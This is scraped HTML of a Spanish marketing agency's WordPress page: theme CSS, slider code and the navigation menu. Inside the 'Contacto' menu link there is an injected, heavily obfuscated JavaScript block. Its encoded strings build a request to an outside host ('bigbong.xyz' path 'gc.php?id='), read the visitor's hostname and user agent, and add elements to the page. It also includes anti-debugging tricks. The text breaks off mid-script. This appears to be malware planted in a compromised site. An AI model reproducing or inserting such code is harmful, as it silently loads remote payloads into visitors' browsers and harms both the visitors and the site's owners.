.widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #fd7217;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #fd7217;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fd7217;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: ;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #fd7217;}#Sliding-top a:hover {color: #d65804;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #fd7217;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #fd7217;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(253, 114, 23, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #fd7217;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #fd7217;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #fd7217;}.sliding_box .desc_wrapper:after {border-bottom-color: #fd7217;}.counter .icon_wrapper i {color: #fd7217;}.quick_fact .number-wrapper {color: #fd7217;}.progress_bars .bars_list li .bar .progress {background-color: #fd7217;}a:hover.icon_bar {color: #fd7217 !important;}a.content_link, a:hover.content_link {color: #fd7217;}a.content_link:before {border-bottom-color: #fd7217;}a.content_link:after {border-color: #fd7217;}.get_in_touch, .infobox {background-color: #fd7217;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #fd7217;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #fd7217;}.how_it_works .image .number {background: #fd7217;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #fd7217;}.trailer_box.plain .desc .subtitle {color: #fd7217;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #fd7217;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #fd7217;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #fd7217;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #fd7217;}.list_item.lists_1 .list_left {background-color: #fd7217;}.list_item .list_left {color: #fd7217;}.feature_list ul li .icon i {color: #fd7217;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #fd7217;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #fd7217;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #fd7217;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #fd7217;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #fd7217;}.pricing-box .plan-inside ul li .yes {background: #fd7217;}.pricing-box-box.pricing-box-featured {background: #fd7217;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #000000;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #fd7217;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #fd7217 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #fd7217 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #fd7217}#Action_bar .contact_details a:hover{color: #e05c04}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Comfortaa", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Comfortaa", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Vollkorn", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Comfortaa", Arial, Tahoma, sans-serif;}blockquote {font-family: "Poiret One", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Poiret One", Arial, Tahoma, sans-serif;}body {font-size: 15px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 15px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 20px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 30px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 25px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 25px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;}big,.big {font-size: 13px;line-height: 24px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 17px;}#overlay-menu ul li a{line-height: 25.5px;}#Subheader .title {font-size: 26px;line-height: 30px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;}h2 {font-size: 26px;line-height: 29px;}h3 {font-size: 21px;line-height: 25px;}h4 {font-size: 21px;line-height: 21px;}h5 {font-size: 21px;line-height: 21px;}h6 {font-size: 21px;line-height: 21px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 23px;line-height: 26px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;}h2 {font-size: 23px;line-height: 26px;}h3 {font-size: 19px;line-height: 22px;}h4 {font-size: 19px;line-height: 19px;}h5 {font-size: 19px;line-height: 19px;}h6 {font-size: 19px;line-height: 19px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 18px;line-height: 21px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;}h2 {font-size: 18px;line-height: 20px;}h3 {font-size: 15px;line-height: 19px;}h4 {font-size: 15px;line-height: 19px;}h5 {font-size: 15px;line-height: 19px;}h6 {font-size: 15px;line-height: 19px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Antes";}.twentytwenty-after-label::before { content: "Después";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://neosolutions.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://neosolutions.es/wp-content/uploads/2018/01/favicon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://neosolutions.es/wp-content/uploads/2018/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://neosolutions.es/wp-content/uploads/2018/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://neosolutions.es/wp-content/uploads/2018/01/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body data-rsssl=1 class="archive tag tag-consideracion-de-compra tag-39  color-custom style-simple button-default layout-full-width header-classic sticky-header sticky-tb-color ab-hide subheader-title-left menu-link-color footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-reg-2096 wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://neosolutions.es" title="Neo Solutions" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://neosolutions.es/wp-content/uploads/2018/12/neo.png" data-retina="https://neosolutions.es/wp-content/uploads/2018/12/neo.png" data-height="2078" alt="neo" /><img class="logo-sticky scale-with-grid" src="https://neosolutions.es/wp-content/uploads/2018/12/neo.png" data-retina="https://neosolutions.es/wp-content/uploads/2018/12/neo.png" data-height="2078" alt="neo" /><img class="logo-mobile scale-with-grid" src="https://neosolutions.es/wp-content/uploads/2018/12/neo.png" data-retina="https://neosolutions.es/wp-content/uploads/2018/12/neo.png" data-height="2078" alt="neo" /><img class="logo-mobile-sticky scale-with-grid" src="https://neosolutions.es/wp-content/uploads/2018/12/neo.png" data-retina="https://neosolutions.es/wp-content/uploads/2018/12/neo.png" data-height="2078" alt="neo" /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-menu_principal" class="menu menu-main"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://neosolutions.es/"><span>Home</span></a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://neosolutions.es/servicios/"><span>Servicios</span></a>
<ul class="sub-menu">
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neosolutions.es/comunicacion-digital/"><span>Comunicación Digital</span></a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neosolutions.es/diseno-web-elche/"><span>Diseño web Elche</span></a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neosolutions.es/legalidad-nuevas-tecnologias/"><span>Legalidad NNTT</span></a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neosolutions.es/social-media-marketing/"><span>Social Media Marketing</span></a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neosolutions.es/publicidad-online/"><span>Publicidad online</span></a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neosolutions.es/seo-posicionamiento-web/"><span>SEO</span></a></li>
</ul>
</li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-item"><a href="https://neosolutions.es/blog/"><span>Blog de Marketing</span></a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neosolutions.es/contacto/"><span>Contacto<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return 